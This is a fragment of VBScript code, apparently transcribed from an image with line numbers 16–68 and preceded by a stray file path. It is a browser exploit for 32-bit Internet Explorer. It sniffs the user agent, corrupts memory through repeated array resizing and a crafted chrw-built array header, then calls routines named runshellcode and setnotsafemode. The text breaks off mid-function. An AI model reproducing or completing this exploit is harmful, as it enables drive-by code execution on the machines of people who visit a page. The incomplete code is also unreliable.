 16 dim   aa()
17 dim   ab()
18 dim   a0
19 dim   a1
20 dim   a2
21 dim   a3
22 dim   win9x
23 dim   intVersion
24 dim   rnda
25 dim   funclass
26 dim   myarray
27 Begin()
28 function Begin()
29   On Error Resume Next
30   info=Navigator.UserAgent
31   if(instr(info,"Win64")>0)   then
32      exit   function
33   end if
34   if (instr(info,"MSIE")>0)   then
35              intVersion = CInt(Mid(info, InStr(info, "MSIE") + 5, 2))
36   else
37      exit   function
38
39   end if
40   win9x=0
41   BeginInit()
42   If Create()=True Then
43      myarray=        chrw(01)&chrw(2176)&chrw(01)&chrw(00)&chrw(00)&chrw(00)&chrw(00)&chrw(00)
44      myarray=myarray&chrw(00)&chrw(32767)&chrw(00)&chrw(0)
45      if(intVersion<4) then
46          document.write("<br> IE")
47          document.write(intVersion)
48          runshellcode()
49      else
50           setnotsafemode()
51      end if
52   end if
53 end function
54 function BeginInit()
55    Randomize()
56    redim aa(5)
57    redim ab(5)
58    a0=13+17*rnd(6)
59    a3=7+3*rnd(5)
60 end function
61 function Create()
62   On Error Resume Next
63   dim i
64   Create=False
65   For i = 0 To 400
66     If Over()=True Then
67     '   document.write(i)
68        Create=True